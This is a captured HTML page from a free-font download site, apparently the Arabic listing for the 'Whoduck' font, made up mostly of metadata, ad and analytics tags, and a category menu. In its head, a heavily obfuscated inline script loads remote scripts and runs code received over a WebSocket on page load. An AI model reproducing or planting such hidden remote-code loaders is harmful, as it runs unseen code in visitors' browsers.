

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ar.ffonts.net/Whoduck.font
body_size: 14628
content:
<!doctype html>
<html  lang="ar">
<head>
  <meta charset="utf-8">
  <title>Whoduck الخط - FFonts.net</title>
  <meta name="description" content="ال Whoduck يحتوي الخط على 116 محارف/غليفات مصممة بعناية. ✔️ خصّص المعاينة على FFonts.net لتتأكد أنه الأنسب لتصميماتك." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Whoduck خط" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Whoduck.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/W/H/Whoduck.webp" /> 
<meta property="og:site_name" content="Whoduck خط" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ar.ffonts.net/Whoduck.font" />
<link rel="alternate" href="https://www.ffonts.net/Whoduck.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Whoduck.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Whoduck.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Whoduck.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Whoduck.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Whoduck.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Whoduck.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Whoduck.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Whoduck.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Whoduck.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Whoduck.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Whoduck.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"غير مصنَّف","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"Whoduck خط"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ar.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="ثلاثي الأبعاد الخطوط">ثلاثي الأبعاد الخطوط</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s الخطوط">50s الخطوط</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s الخطوط">60s الخطوط</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s الخطوط">80s الخطوط</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="تحف الخطوط">تحف الخطوط</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco الخطوط">Art Deco الخطوط</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau الخطوط">Art Nouveau الخطوط</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="آسيوي الخطوط">آسيوي الخطوط</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic الخطوط">Athletic الخطوط</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic الخطوط">Basic الخطوط</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="مكسور الخطوط">مكسور الخطوط</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter الخطوط">Bubble Letter الخطوط</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="خطاطي/كاليغرافي الخطوط">خطاطي/كاليغرافي الخطوط</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="أحرف كبيرة الخطوط">أحرف كبيرة الخطوط</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="سيارات الخطوط">سيارات الخطوط</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="رسوم متحركة الخطوط">رسوم متحركة الخطوط</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="عيد الميلاد الخطوط">عيد الميلاد الخطوط</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="كلاسيكي الخطوط">كلاسيكي الخطوط</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="كوميكس/هزلي الخطوط">كوميكس/هزلي الخطوط</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="كمبيوتر الخطوط">كمبيوتر الخطوط</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="مجنون الخطوط">مجنون الخطوط</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly الخطوط">Curly الخطوط</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="زخرفي الخطوط">زخرفي الخطوط</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="دينغباتس/رموز الخطوط">دينغباتس/رموز الخطوط</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="مشوّه/متآكل الخطوط">مشوّه/متآكل الخطوط</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="منقّط الخطوط">منقّط الخطوط</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="متساقط/سائل الخطوط">متساقط/سائل الخطوط</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="عيد الفصح الخطوط">عيد الفصح الخطوط</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="مشهور الخطوط">مشهور الخطوط</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="فاخر الخطوط">فاخر الخطوط</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi الخطوط">Farsi الخطوط</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="أجنبي الخطوط">أجنبي الخطوط</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="رسمي الخطوط">رسمي الخطوط</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="فانكي/غير تقليدي الخطوط">فانكي/غير تقليدي الخطوط</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="مستقبلي الخطوط">مستقبلي الخطوط</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="قوطي الخطوط">قوطي الخطوط</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="جرافيتي الخطوط">جرافيتي الخطوط</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="هالووين الخطوط">هالووين الخطوط</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="بخط اليد الخطوط">بخط اليد الخطوط</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="هاي-تك الخطوط">هاي-تك الخطوط</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="هندي الخطوط">هندي الخطوط</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="عطلات الخطوط">عطلات الخطوط</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="رعب الخطوط">رعب الخطوط</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="صور ورموز الخطوط">صور ورموز الخطوط</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="صناعي الخطوط">صناعي الخطوط</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="أطفال الخطوط">أطفال الخطوط</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="فوضوي الخطوط">فوضوي الخطوط</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="عسكري الخطوط">عسكري الخطوط</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="متنوع الخطوط">متنوع الخطوط</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="حديث الخطوط">حديث الخطوط</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="فيلم الخطوط">فيلم الخطوط</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="موسيقي الخطوط">موسيقي الخطوط</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="غير لاتيني الخطوط">غير لاتيني الخطوط</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="طراز قديم الخطوط">طراز قديم الخطوط</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="حدود/مفرغ الخطوط">حدود/مفرغ الخطوط</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="بكسل الخطوط">بكسل الخطوط</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional الخطوط">Professional الخطوط</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="غريب الطابع الخطوط">غريب الطابع الخطوط</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="عادي الخطوط">عادي الخطوط</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="رجعي الخطوط">رجعي الخطوط</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock الخطوط">Rock الخطوط</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="دائري الخطوط">دائري الخطوط</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="بدون سيريف الخطوط">بدون سيريف الخطوط</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="خيال علمي الخطوط">خيال علمي الخطوط</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="نَسخي/سكربت الخطوط">نَسخي/سكربت الخطوط</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="سيريف الخطوط">سيريف الخطوط</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports الخطوط">Sports الخطوط</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="استنسل الخطوط">استنسل الخطوط</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="أنيق الخطوط">أنيق الخطوط</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="تقني الخطوط">تقني الخطوط</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="برنامج تلفزيوني الخطوط">برنامج تلفزيوني الخطوط</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="آلة كاتبة الخطوط">آلة كاتبة الخطوط</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="غير مصنَّف الخطوط">غير مصنَّف الخطوط</a><span class="circled blk">110050</span></li><li><a href="/Valentine.html"  title="عيد الحب الخطوط">عيد الحب الخطوط</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="متموّج الخطوط">متموّج الخطوط</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="ويب 2.0 الخطوط">ويب 2.0 الخطوط</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="غربي الخطوط">غربي الخطوط</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="متوحش الخطوط">متوحش الخطوط</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="خشبي الخطوط">خشبي الخطوط</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="الخطوط الأعلى">الخطوط الأعلى</a></li><li><a href="/new-fonts.html" title="خطوط جديدة">خطوط جديدة</a></li><li><a href="/top-trends.html" title="الاتجاهات">الاتجاهات</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,523</strong> الخطوط</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,112,331</strong> التنزيلات</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="جديد">جديد</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="الخطوط الأعلى">الخطوط الأعلى</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="ابحث عن..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
